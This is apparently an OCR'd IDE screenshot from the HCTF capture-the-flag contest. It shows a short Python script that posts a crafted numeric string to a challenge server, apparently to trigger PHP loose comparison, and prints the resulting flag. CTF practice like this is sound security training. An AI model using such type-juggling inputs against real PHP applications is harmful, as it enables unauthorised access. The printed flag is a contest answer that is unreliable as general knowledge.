 Edit View Navigate Code Refactor Run Tools VCS Window Help
hctf php真可怕我要回农村.py
Project
php真可怕我要回农村.py ×
hctf E:\hctf
a.py
lightless的渗透教室入门篇（一）.py
lightless的渗透教室入门篇（三）.py
lightless的渗透教室入门篇（四）.py
mima.py
php真可怕我要回农村.py
test.py
不可能拿到的flag.py
神奇的数字.py
External Libraries
1 import requests
2 url = "http://115.28.78.16:13333/web/web5/"
3 re = requests.post(url,{"b":"0.7500000000000000a"})
4 print(re.text)
5
php真可怕我要回农村
C:\Users\52327\AppData\Local\Programs\Python\Python35-32\python.exe E:/hctf/php真可怕我要回农村.py
hctf{wochubuxiaqule_over}